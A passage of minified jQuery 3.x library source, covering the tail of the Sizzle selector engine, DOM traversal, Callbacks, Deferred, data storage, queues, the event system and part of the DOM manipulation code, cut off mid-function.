"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var 